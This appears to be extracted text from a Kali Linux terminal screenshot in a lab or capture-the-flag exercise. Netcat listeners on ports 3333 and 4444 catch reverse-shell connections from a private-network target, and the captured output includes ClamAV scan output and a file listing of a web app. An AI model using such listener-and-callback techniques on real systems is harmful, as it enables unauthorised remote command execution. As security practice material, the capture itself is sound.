 hdfzzf@kali: ~
File Actions Edit View Help
┌──(hdfzzf㉿kali)-[~]
└─$ nc -lvvp 3333
listening on [any] 3333 ...
192.168.137.103: inverse host lookup failed: Unknown host
connect to [192.168.137.104] from (UNKNOWN) [192.168.137.103] 49530
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.025 sec (0 m 11 s)
ls
┌──(hdfzzf㉿kali)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.137.103: inverse host lookup failed: Unknown host
connect to [192.168.137.104] from (UNKNOWN) [192.168.137.103] 35148
app.py
database.sql
samples
templates